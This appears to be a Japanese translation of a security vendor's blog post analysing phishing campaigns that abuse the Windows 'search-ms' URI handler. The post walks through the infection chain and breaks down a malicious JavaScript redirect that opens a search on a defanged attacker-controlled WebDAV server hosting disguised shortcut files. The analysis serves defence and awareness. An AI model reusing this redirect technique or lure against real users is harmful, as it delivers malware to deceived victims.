目次

脅威の概要



日々進化するサイバー脅威の中で、マルウェアの作者は、疑うことを知らないユーザーを悪用するための新たな手段を絶えず模索しています。Windowsオペレーティング・システムには、ユーザーがコンピュータ上のファイル、フォルダ、その他のアイテムを素早く見つけることができる強力な検索機能が用意されています。この検索機能のあまり知られていない側面の1つに、ローカル検索を実行するための拡張検索機能を提供する「search-ms」URIプロトコルハンドラがあります。また、リモートホストにあるファイル共有に対してクエリーを実行する機能も提供しており、Trellix Researchのブログで説明されているように、これを悪用することも可能です。

Trellix Advanced Research Center は、”search-ms” URI プロトコルハンドラを利用した新しい攻撃手法を発見しました。私たちは、攻撃者が悪意のある文書を通じて「search-ms」URIプロトコルハンドラを悪用していることをすでに認識していましたが、私たちの調査により、攻撃者のアプローチが進化していることが明らかになりました。私たちは、攻撃者がページ上でホストされているJavaScriptを使用して、「search-ms」機能を悪用するウェブサイトにユーザーを誘導していることを発見しました。この手法はHTMLの添付ファイルにまで拡張され、攻撃対象が拡大しています。私たちの研究では、「search-ms」プロトコルの機能だけでなく、「search」プロトコルについても調査しました。search」アプリケーション・プロトコルは、Windows VistaのSP1以降のバージョンで作成されました。オペレーティング・システムは、デフォルトのデスクトップ検索アプリケーションを起動するためにsearchプロトコルを使用します。両方のプロトコルのパワーを活用し、バッチ、Visual Basic、PHP、PowerShellなど、さまざまなスクリプトファイルで検索機能を利用することに成功しました。これは、悪意のある活動を実行するために両方の検索プロトコルの機能を利用するという、この攻撃手法の多様性と有効性を示しています。

「search」/「search-ms」URIプロトコルハンドラを活用した攻撃では、脅威行為者は、ユーザーを危険なWebサイトにリダイレクトするハイパーリンクや電子メールの添付ファイルを含む偽の電子メールを作成する可能性があります。ユーザがウェブサイトにアクセスすると、悪意のあるJavaスクリプトが「search」/「search-ms」URIプロトコルハンドラを使用してリモートサーバ上で検索を開始します。リモートでホストされている悪意のあるショートカットファイルの検索結果は、ローカルの検索結果と同様に、PDFやその他の信頼できるアイコンとしてWindowsエクスプローラーに表示されます。この巧妙なテクニックは、ユーザーにリモートファイルが提供されているという事実を隠し、ユーザーに信頼の錯覚を与えます。その結果、ユーザーは自分のシステムからのファイルだと思い込んでファイルを開き、無意識のうちに悪意のあるコードを実行してしまう可能性が高くなります。

このブログでは、脅威行為者が「search-ms」URIプロトコル・ハンドラを悪意のある活動の手段としてどのように活用しているのか、また、最初の配信からペイロードの実行に至るまでのステップについて包括的に理解することを目的としています。

感染の連鎖

フィッシングの実例



Trellixアドバンストリサーチセンターは、”search-ms “URIプロトコルハンドラを使用し、悪意のあるペイロードをダウンロードするフィッシングメールを確認しています。これらのフィッシングメールは、営業部長からの緊急の見積依頼であるかのように装い、受信者を騙して悪意のあるリンクをクリックさせようとしています。



私たちの調査では、HTMLやPDFの添付ファイルを持つ電子メールの利用など、他の形態の攻撃亜種に遭遇しました。これらの添付ファイルには、「search-ms」URI プロトコルハンドラを組み込んだ侵害されたウェブサイトのホスティングスクリプトにつながる URL が含まれていました。さらに、HTMLファイルにも、「search-ms」URIプロトコルハンドラの実行をトリガーするスクリプトを埋め込むことで、攻撃を開始することができます。

図3:”search-ms “URIプロトコルハンドラを含むURLを持つPDFファイル





電子メールや添付ファイルのリンクをクリックすると、受信者は「search-ms」URIプロトコルハンドラを悪用したウェブサイトにリダイレクトされます。以下では、図2のpage.htmlに対するGETリクエストを見て、疑わしいスクリプトを強調しています。

図4:”search-ms “URIプロトコル・ハンドラを使ったHTML

見えない脅威:URIプロトコル・ハンドラ “Search-MS “のダークサイドを解明する

上の図で強調表示されているコード・スニペットは、「search-ms」URIプロトコル・ハンドラを呼び出して、攻撃者がコントロールするサーバー上で検索操作を実行します。コードを分解し、その構成要素を理解しましょう。

- <script></script>と記述します:このコードは<script>タグ内にカプセル化され、HTML文書内のJavaScriptコードを示します。

- window.location.href:このJavaScriptステートメントは、ウェブページの現在のURLまたは場所を参照します。このプロパティを変更することで、ユーザーを別の場所にリダイレクトすることができます。

- ‘search-ms:query=Review&crumb=location: \dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSLDavWWRoot&displayname=Search’:これはwindow.location.hrefプロパティに割り当てられた値です。ユーザーがリダイレクトされるターゲットURLまたは場所を表します。

- search-ms:これはWindows Searchプロトコルの使用を示すプロトコル識別子です。

- query=Review:query “パラメータは検索条件を指定し、この場合は “Review “に設定されています。これは、検索操作が用語「レビュー」に関連するアイテムを見つけることに焦点を当てることを示します。

- crumb=location:◆dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSLDavWWRoot:crumb」パラメータは、検索の場所またはパスの制約を定義します。値 “location: \dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSLDavWWRoot” は、検索を実行する特定の場所またはフォルダパスを指定します。

- displayname=Search:displayname “パラメータは、検索クエリのカスタム名を設定します。

すべてをまとめると、このコードはwindow.location.hrefプロパティを設定し、「search-ms」URIプロトコル・ハンドラを使用して検索操作を開始します。検索は、指定された場所(ここではリモート・ファイル・サーバー)内の「Review」に関連するアイテムを探します。

クリックの裏側ユーザー・インタラクションを理解する

電子メールの受信者が悪意のあるリンクをクリックすると、通常、「Windowsエクスプローラを開く」という警告がクリック可能なボタンとして表示されます。これをクリックすると、ユーザーは検索クエリに一致するファイルが保存されているフォルダまたはディレクトリに移動することができます。









